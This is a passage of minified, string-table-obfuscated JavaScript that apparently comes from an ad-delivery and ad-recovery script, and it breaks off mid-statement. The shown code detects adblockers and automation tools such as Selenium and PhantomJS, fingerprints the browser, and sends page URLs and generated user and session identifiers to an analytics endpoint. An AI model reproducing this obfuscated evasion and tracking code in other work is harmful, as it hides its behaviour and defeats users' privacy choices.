OffScreen","longestMatch","cmVzZXJ2ZWQx","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","test","profile","Element_innerHTML","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","side_ad","paint( <ident> , <declaration-value>? )","//# sourceURL=rtb_adm.js","elem","String or url() is expected","inset?&&<length>{2,4}&&<color>?","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","true|false","isEncodedUrl"," is not a constructor or null","( <style-condition> )|( <style-feature> )|<general-enclosed>","[<length>|<percentage>|auto]{1,4}","getAttribute","min","<generic>","<an-plus-b>|even|odd","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getLastListNode","Unknown property","hasAttribute","canvas","createContextualFragment","timeout","_sorted","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","includes","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","location","label","prepend","cp.edl.co.kr","bad-string-token","tag","insertRules","` structure definition","Raw","Unknown type","<number [0,∞]> [/ <number [0,∞]>]?","getVersion","<number-percentage>{1,4} fill?","applySourceMap","doctype","Lexer matching doesn't applicable for custom properties","pubkey","auto|normal|none","window.top.document.domain;","[<length-percentage>|auto]{1,2}|cover|contain","[Bot] bot UA detected, ua=","insertImpl","POST","result","No element indexed by ","normal|<length-percentage>","window.as_location","out_of_page","create","srcdoc","<'margin-inline'>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<alpha-value>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sessionStorage","Comma","FeatureRange","__as_ready_resolve","[<angle>|<side-or-corner>]? , <color-stop-list>","nextState","<'min-block-size'>","onParseError","<xyz-space> [<number>|<percentage>|none]{3}","isUnregistered","focus/","gpt_loaded_time","_Selenium_IDE_Recorder","api.adiostech.com","(function(){","<'align-items'> <'justify-items'>?","timesofindia.indiatimes.com","ensureInit","<mask-reference>#","[object Reflect]","end","repeat","inside|outside","<hex-color>|<absolute-color-function>|<named-color>|transparent","/cdn/adx/open/integration.html","<line-width>{1,4}","/cgi-bin/PelicanC.dll","cache_is_blocking_acceptable_ads","replacingPlaceholders","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[<integer>|infinite]{2}]#|auto","At-rule `@","trys","useragent","http://127.0.0.1","line","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","$cdc_asdjflasutopfhvcZLmcf","eatIdent","http","<ident-token> : <declaration-value>? ['!' important]?","call","<ns-prefix>? <ident-token>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","cachedResultIsInAdIframe","contrast( [<number-percentage>] )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Destroying interstitial slots : ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MSG_SYN_URG","core-ads","active","border-box|padding-box|content-box","bad-url-token","svh","decorate","defineOutOfPageSlot","middle","MSG_ACK_INVISIBLE","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","coupang","setProperty","updateCursors","<custom-property-name>","url","auto|<color>","SyntaxError","relative","Blocked interstial slot define:","prebid","align-items","getLocationRange","code","['~'|'|'|'^'|'$'|'*']? '='","` for ","HyphenMinus is expected","auto|sRGB|linearRGB","https://c.html-load.com","selectorList","auto|both|start|end|maximum|clear","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","html","Identifier, string or comma is expected","write","is_acceptable_ads_blocked","Expect a keyword"," requestBids.before hook: ","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#"," { visibility:visible; }","shouldStorageWaitForTcf","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","href","tunebat.com","url-not-matched","<!DOCTYPE html>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","appVersion","HTMLElement_style","supports","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","dppx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","insertAdjacentHTML","and","function","whitespace-token","as_didomi_cmp_id","Dimension","ivt","<image>|none","tagNameFilter","kind","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<number>|<dimension>|<ident>|<ratio>","isSamsungBrowser","normal|compact","Element_getAttribute","comma-token","<image>|<color>","6612LeSdxO","VENDOR","errorTrace","isVisibleContent","frameElement","calledSelenium","auto? [none|<length>]","[left|right]||[top|bottom]","svb","<url>","__phantomas","SyntaxMatchError","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","phantomjs","setTargeting","class extends self.XMLHttpRequest","status","ApplePayError","content_ad","normal|allow-discrete","lexer","getTokenStart","consumeUntilLeftCurlyBracketOrSemicolon","push","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","renderer","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<number-one-or-greater>","BatteryManager","encodeUrl","ratio","features",'<\/script><script src="',"[auto|alphabetic|hanging|ideographic]","gecko/","filter:","none|always|column|page|spread","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Scope","N/A","content","width|height|block|inline|self-block|self-inline","uBlock Origin","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[recovery] __tcfapi removeEventListener","none|[<number>|<percentage>]{1,3}","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<mf-name>","<position>","lastIndexOf","any","scrolling","interval","race","args","><head><script>","addEventListener","dvw","https://ad-delivery.net/px.gif?ch=1","log( <calc-sum> , <calc-sum>? )","contentWindow","'[' <custom-ident>* ']'","Nth","domain switched","cmVzZXJ2ZWQyT3V0cHV0","start|end|left|right|center|justify|match-parent","nextNonWsCode","normal|<number>|<length>|<percentage>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","AtruleDescriptor","FIRST_ORDERED_NODE_TYPE","isLoaded","https://qa.html-load.com","Window","[auto|reverse]||<angle>","_serializeMappings","parent_before","<media-in-parens> [and <media-in-parens>]+","HTMLImageElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","geniee","Generic","url-equal","leboncoin.fr","isVisibleElement","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[<length-percentage>|left|center|right]#","this.href='https://paid.outbrain.com/network/redir","i|s","normal|break-all|keep-all|break-word|auto-phrase","fields","eventName","mismatchOffset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<declaration>? ';']* <declaration>?","leave","?version=","userLanguage","dictionnaire.lerobert.com","Terminate - not apply","<length-percentage>|closest-side|farthest-side","}-token","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","enjgioijew","aW5wdXQ=","Profile","components","isParentsDisplayNone","term","prependList","tokenType","content-box|padding-box|border-box","( <supports-condition> )|<supports-feature>|<general-enclosed>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","que","nodeType","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>",".setTargetingForGPTAsync","window.top.confiant.services().onASTAdLoad","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","linear|radial","rex","[AdBlockDetector] Cosmetic adblock detected","inventory-removal-key","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>"];return(a1a=function(){return t})()}function a1f(t,e){const n=a1a();return(a1f=function(t,e){return n[t-=132]})(t,e)}(function(t,e){const n=a1f,r=a1a();for(;;)try{if(943909==-parseInt(n(1059))/1+parseInt(n(1541))/2*(-parseInt(n(2691))/3)+parseInt(n(2141))/4+parseInt(n(256))/5*(-parseInt(n(2928))/6)+-parseInt(n(1657))/7*(parseInt(n(2197))/8)+-parseInt(n(3056))/9*(-parseInt(n(2694))/10)+parseInt(n(1693))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XR=a1f;var a={9141:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});let i="",o=r(677);try{var s;i=null!==(s=document[r(2653)][r(2760)](r(2211)))&&void 0!==s?s:r(1815);const t=document[r(2653)][r(2760)](r(2699))||document[r(2653)][r(2760)](r(3160));t&&(o=new URL(t,window[r(2775)][r(2900)])[r(979)])}catch(t){}const a={version:r(887),sdkVersion:i,endpoint:o,env:r(1372),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(395)][r(1276)],insertBefore:Node[r(395)][r(2095)]};function o(t,e){const n=r;e[n(2204)]?i[n(2095)][n(2850)](e[n(359)],t,e[n(2204)]):i[n(1276)][n(2850)](e[n(1399)],t)}function s(t){const e=r;i[e(1276)][e(2850)](document[e(2667)],t)}function a(t){const e=r,n=document[e(1707)](t[e(296)]);for(const r of t[e(2237)]())n[e(321)](r,t[e(2760)](r));return n[e(1482)]=t[e(1482)],n}function c(){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2836),p=r(2633);let g=0;function b(){const t=r;return![t(2825),t(1582)][t(2330)]((e=>location[t(300)][t(2063)](e)))&&!window[t(2471)]}function w(){const t=r;return o.A[t(2013)](p)||g[t(649)]()}async function v(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||!(!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))&&e(2382)!==o.A[e(2013)](e(226),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1314)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2202)](p,g[n(649)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2202)](p,g[e(649)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||(void 0!==f?f:b()&&![e(3012),e(1582)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&e(2382)===o.A[e(2013)](m)?(k(t)[e(1314)]((t=>{const n=e;f=t,o.A[n(2202)](m,t[n(649)]())})),!0):(f=await k(t),o.A[e(2202)](m,f[e(649)]()),f))}async function x(t){return await async function(){const t=a1f;let e=!1;try{const n=document[t(1707)](t(2127));n[t(321)]("id",t(3151)),document[t(2667)][t(1276)](n),n[t(321)](t(1626),t(2855));const r=["ad",t(476),t(3151),t(1104),t(143),t(2187),t(1466),t(2947),t(1099),t(2748),t(1556),t(690),t(192),t(686),t(1020),t(2584),t(2446),t(2024),t(184)];for(const o of r){n[t(1012)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2715)](n);if(t(255)===r[t(3121)]||t(270)===r[t(2220)]){i.A[t(2179)](t(3051)),e=!0;break}}document[t(2667)][t(1165)](n)}catch(e){i.A[t(2179)](t(460)[t(2304)](e))}return e}()?[!0,1]:await async function(){const t=a1f,e=XMLHttpRequest[t(649)]();return!(!e[t(2773)](t(685))||!e[t(2773)](t(2944))||(i.A[t(2179)](t(2447)),0))}()?[!0,2]:await async function(t){const e=a1f,n=[];if(t)for(const r of t)e(1624)===r[e(1352)]&&n[e(2952)]({url:r[e(2873)]});const r=window[e(2775)][e(300)][e(2063)](e(2283));return r?n[e(2952)]({url:e(2067)}):(n[e(2952)]({url:e(1627),mustIncludeStrings:[e(143)],mustExcludeStrings:[e(2971)]}),s.A[e(961)]()||n[e(2952)]({url:e(1844),mustIncludeStrings:[e(2878)],mustExcludeStrings:[e(2971)]})),(await Promise[e(513)]([...n[e(1034)]((t=>A(t[e(2873)],t[e(1665)],t[e(2281)]))),r?_():z()]))[e(2330)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1f,n=t[e(448)]||[],r=await Promise[e(513)](t[e(2873)][e(1034)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1f;if(o(161)===t[o(1352)]){const t=new XMLHttpRequest;t[o(2985)](o(1919),(()=>{const r=o;4===t[r(1311)]&&(t[r(2945)]>=200&&t[r(2945)]<300||n[r(2773)](t[r(2945)])?e():i())})),t[o(2985)](o(2321),(()=>i())),t[o(2510)](o(165),r),t[o(2070)]()}else if(o(2104)===t[o(1352)])if(s.A[o(2923)]())A(r)[o(1314)]((t=>t?i():e()))[o(475)](i);else{const t=new Image;t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r}else if(o(1389)===t[o(1352)]){const t=document[o(1707)](o(1389));t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r,document[o(2667)][o(1276)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2179)](o(1085)[o(2304)](t[o(2873)])),!0):(i.A[o(2179)](o(904)[o(2304)](t[o(2873)],o(1698))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2104),url:[e(2987),e(529)]})}async function A(t){const e=r;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2013)]()[e(676)][e(2850)](window,t);if(r[e(1792)])return!0;if(null===r[e(2191)]&&e(308)===r[e(1352)])return!0;if(r[e(2945)]<200||r[e(2945)]>=300)return!0;const i=await r[e(3179)]();if(0===i[e(1306)])return!0;if(!n[e(2671)]((t=>i[e(2773)](t))))return!0;if(o[e(2330)]((t=>i[e(2773)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2179)](e(805)[e(2304)](t)),!1):(i.A[e(2179)](e(2303)[e(2304)](t,e(2734))),!0)}return!1}async function _(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!1);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(2067)),a[i(2985)](i(891),(()=>n(!1))),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}async function z(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!0);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(1627)),a[i(2985)](i(891),(()=>{const t=i;try{var e;const r=s[t(143)];if(!r)return n(!0);if(!(null===(e=Object[t(151)](r,t(740)))||void 0===e?void 0:e[t(2202)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}function S(){const t=r,e=o.A[t(2013)](t(1220),!1,t(2634));return!!e&&!!e[t(429)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1f,n=e(2688)[e(2304)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1164)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1164)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2952)]({name:e(196),value:t[e(484)](1)});break;case"#":o[e(2952)]({name:"id",value:t[e(484)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1164)](t);if(!n)return;var c,l;o[e(2952)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1f,n=await async function(t){const e=a1f;await(0,a.R)();const n=await async function(t){const e=a1f,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2304)](r.A[e(302)],e(451)),endpoint:r.A[e(302)]}),s=await fetch(n);if(200!==s[e(2945)])return[];const a=await s[e(3179)](),c=i.A[e(2226)](a);return JSON[e(1426)](c)}(t),c=[],u=document[e(1707)](e(718));u[e(1626)][e(2870)](e(3121),e(255));const d=[];for(const t of n){const n=t[e(905)][e(1034)](l)[e(2393)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2780)])&&void 0!==h?h:e(718),i=document[e(1707)](n);for(const n of t[e(2131)])i[e(321)](n[e(1355)],n[e(1140)]);i[e(1626)][e(2870)](e(3121),e(1388)),i[e(1626)][e(2870)](e(2220),e(1733));const o=document[e(1707)](e(718));o[e(1276)](i),u[e(1276)](o),r[e(2952)]({element:i,selector:t,blocked:!1})}d[e(2952)]({id:t.id,probes:r})}document[e(2191)][e(1276)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(255)===window[e(2715)](t[e(357)])[e(3121)]&&(t[e(556)]=!0);n[e(2393)]((t=>t[e(556)]))[e(1306)]/n[e(1306)]>=.6&&c[e(2952)](t)}return u[e(2391)](),c}(t);(0,c.Fj)(t,e(3074),new Map([[e(1369),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>X,JR:()=>E,KD:()=>P,LZ:()=>A,ME:()=>I,XZ:()=>O,d_:()=>N,gX:()=>q,m4:()=>C,mQ:()=>W,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1f;if(k)return k;try{k=document[t(2653)][t(2760)](t(2791))||t(255)}catch(t){}return k}const _=t=>{const e=a1f;window[e(2985)](e(1021),(n=>{const r=e;n[r(452)]&&r(479)===n[r(452)][r(310)]&&F(t,n[r(452)][r(1253)],n[r(452)][r(474)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1f;var s;if(v&&e&&(0,f.L6)(t),U(t,o(1823),new Map([[o(894),c.A[o(397)]],[o(1217),o(e?2382:542)],[o(1261),o(n?2382:542)],[o(1540),null!==(s=h.A[o(2013)](o(1540)))&&void 0!==s?s:""],[o(1196),window[o(2471)]?o(2382):o(542)],[o(3089),e?String((0,i.Ki)()):o(2968)]])),await P(t),r&&!M){M=!0;const i=window[o(2775)][o(682)][o(2063)](o(2457))||window[o(2775)][o(682)][o(2063)](o(1972));let s=T(i);window[o(1382)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1f,n=window[e(2775)][e(2900)][e(429)]("#")[0];return t?n[e(429)]("?")[0]:n}async function C(t,e){const n=a1f,r=new Map;r[n(2202)](n(2492),e[n(1505)][n(649)]()),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),void 0!==e[n(1937)]&&r[n(2202)](n(3183),e[n(1937)][n(649)]()),void 0!==e[n(2522)]&&r[n(2202)](n(1332),e[n(2522)][n(649)]()),r[n(2202)](n(535),e[n(550)][n(649)]()),r[n(2202)](n(1850),e[n(369)][n(649)]()),U(t,n(1402),r)}function N(t,e){const n=a1f,r=new Map;var i;r[n(2202)](n(2518),n(136)),r[n(2202)](n(846),e[n(2745)][n(2082)][n(649)]()),r[n(2202)](n(2570),e[n(2745)][n(2570)]),e[n(2745)][n(1949)]&&(r[n(2202)](n(1240),e[n(2745)][n(1949)][n(2860)][n(649)]()),r[n(2202)](n(2248),null!==(i=e[n(2745)][n(1949)][n(2485)])&&void 0!==i?i:"eu")),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),r[n(2202)](n(3183),e[n(1937)][n(649)]()),U(t,n(1082),r)}async function W(t,e){const n=a1f;U(t,n(2398),new Map([[n(894),c.A[n(397)]],...e]))}const I=t=>{const e=a1f;U(t,e(1737),new Map([[e(894),c.A[e(397)]]]))},L=function(t,e){const n=a1f;return U(t,n(595),(arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2202)](n(1465),e))},j=function(t,e,n,i,a,u,d,h){const f=a1f;let m=arguments[f(1306)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2202)](i(2449),a[i(649)]()),D(n),l.A[i(2179)](i(2365)[i(2304)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(302)]+i(2655)[i(2304)](location[i(300)]),h=o.A[i(551)](JSON[i(2125)](u));H(t,c.A[i(302)],u),await r.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(302)]}),h)}(t,f(786),new Map([[f(894),c.A[f(397)]],[f(1217),n[f(649)]()],[f(757),i],[f(957),a[f(649)]()],[f(2820),u[f(649)]()],[f(137),d[f(649)]()],[f(1247),h[f(649)]()],...m]),e)},O=(t,e)=>{const n=a1f;U(t,n(1179),new Map([[n(894),c.A[n(397)]],[n(1217),e[n(649)]()]]))};function U(t,e,n){const r=a1f;D(n);const i=A();if(i&&n[r(2202)](r(2791),i),l.A[r(2179)](r(2365)[r(2304)](e,")"),(0,p.P)(n)),d.A[r(1564)]())return R(e,n);F(t,e,n)}const R=(t,e)=>{const n=a1f;let r=window;for(;r!==r[n(1072)][n(1788)];)r=r[n(1072)][n(1788)],r[n(1339)]({as_key:n(479),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1f;var i;n[r(2202)](r(2449),y[r(649)]()),w[r(2952)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(2013)](window)[r(293)]?u.A[r(2013)](window)[r(293)][r(2850)](window,i):u.A[r(2013)](window)[r(1298)][r(2850)](window,i,100))};async function P(t){const e=a1f,n=w;if(w=[],0===n[e(1306)])return;if(c.A[e(2179)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(302)])?(0,g.XV)(c.A[e(302)],0):c.A[e(302)],a=i+e(2655)[e(2304)](location[e(300)]),l=o.A[e(551)](JSON[e(2125)](n));H(t,i,n),await r.G[e(2439)](e(2797),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1f,i=new Map;for(const t of n)i[r(2202)](t[r(1355)],[...i[r(2013)](t[r(1355)])||[],{host:location[r(300)],...t[r(474)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1861),endpoint:e});fetch(i,{method:r(2797),body:o.A[r(551)](JSON[r(2125)]({table:n,data:a}))})[r(475)]((()=>{}))}}function q(t){v=Math[a1f(1900)]()<t,y=t}function D(t){const e=a1f;t[e(2202)](e(463),(0,m.Ak)()),t[e(2202)](e(2873),location[e(2900)]),t[e(2202)](e(1725),c.A[e(2335)]),t[e(2202)](e(278),a.A[e(281)]()[e(649)]()),t[e(2202)](e(1017),(0,i.FA)()),t[e(2202)](e(309),function(){const t=e,n=t(309);try{var r;return S||(S=null!==(r=h.A[t(2013)](n,!1,t(2809)))&&void 0!==r?r:"",S||(S=(0,m.Ak)(),h.A[t(2202)](n,S,!1,t(2809))),S)}catch(t){return""}}()),t[e(2202)](e(1697),z||(z=(0,m.Ak)(),z)),t[e(2202)](e(1517),Math[e(2534)](performance[e(449)]())[e(649)]())}function X(t,e,n){const r=a1f;if(!c.A[r(2179)]&&r(2382)!==h.A[r(2013)](r(3146),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1336)](i);n[t(1306)]>0&&(e[t(2952)](...Array[t(3071)](n)),r=r?""[t(2304)](r,", ")[t(2304)](i):i)}if(0===e[t(1306)])continue;let i=Array[t(3071)](new Set(e));i=i[t(2393)]((e=>!i[t(2330)]((n=>n!==e&&n[t(1922)](e)))));const o=i[t(1089)](((e,n)=>e+n[t(1411)]()[t(287)]),0),s=Math[t(607)](...i[t(1034)]((e=>e[t(1411)]()[t(245)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2393)]((t=>t[r(3e3)]()))[r(2393)]((t=>{const e=r,n=t[e(1607)]();return i[e(1412)][e(2330)]((t=>t[e(1922)](n)))}))[r(2393)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2773)](i);){const t=window[n(2715)](i)[n(1747)];if(n(2163)===t||n(2657)===t)return!1;i=i[n(359)]}return!0}(t[r(1607)](),i[r(1412)]))),s=o[r(1306)],a=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()))[r(1034)]((t=>t[r(245)]*t[r(287)]))[r(1089)](((t,e)=>t+e),0),l=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()[r(287)]))[r(1190)]("|");U(t,r(393),new Map([[r(1865),[s[r(649)](),a[r(649)](),l][r(1190)](",")],[r(651),[window[r(795)][r(649)](),window[r(2528)][r(649)](),document[r(2191)][r(2373)][r(649)](),document[r(2191)][r(2660)][r(649)]()][r(1190)](",")],[r(1666),[i[r(1495)],i[r(245)][r(649)](),i[r(287)][r(649)](),i[r(1338)][r(649)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});class i{static[r(281)](){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}static[r(961)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)](),n=[t(1654)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(609),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(1438)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)]();if(e[t(2773)](t(2819))||e[t(2773)](t(2589)))return!0;const n=[t(609)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(2923)](){const t=r;try{const e=navigator[t(272)][t(815)]();return e[t(2773)](t(884))&&e[t(2773)](t(1946))}catch(t){}return!1}static[r(928)](){const t=r;try{return navigator[t(272)][t(815)]()[t(2773)](t(1881))}catch(t){}return!1}static[r(1958)](){const t=r;return navigator[t(272)][t(815)]()[t(2773)](t(2963))}}},5466:(L,A,p)=>{"use strict";p.d(A,{A7:()=>r,Vl:()=>U,Wf:()=>t,Y1:()=>e,t_:()=>I,td:()=>b});var u=p(5281),x=p(3189),Z=p(9324),q=p(7549),c=p(2691);function Y(t){const e=a1f;return(0,u.md)(e(1477)+t)}function b(t,e){const n=a1f;var r;const i=(null!==(r=t[n(2837)])&&void 0!==r?r:[])[n(2393)]((t=>{var e;return null===(e=t[n(2860)])||void 0===e||e}))[n(2393)]((t=>!(t[n(1163)]&&!e)));for(const t of i)if(n(1495)in t){const e=document[n(1111)](t[n(1495)]);e&&(e[n(836)]=t[n(2890)])}else if(n(2320)in t){const e=document[n(1579)](t[n(2320)],document,null,XPathResult[n(2999)],null)[n(2254)];e instanceof HTMLElement&&(e[n(836)]=t[n(2890)])}}function r(X,W){const ep=a1f;var s;const g=(null!==(s=X[ep(669)])&&void 0!==s?s:[])[ep(2393)]((t=>{var e;return null===(e=t[ep(2860)])||void 0===e||e}))[ep(2393)]((t=>!(t[ep(1163)]&&!W)));g[ep(517)]((t=>(0,Z.QI)(t[ep(1747)])[ep(1034)]((e=>({placeholder:t,selected:e})))))[ep(2393)]((t=>{const e=ep;let{placeholder:n}=t;return!document[e(146)](Y(n.id))}))[ep(1619)]((y=>{const eZ=ep;var o,P,D;let{placeholder:T,selected:n}=y;const 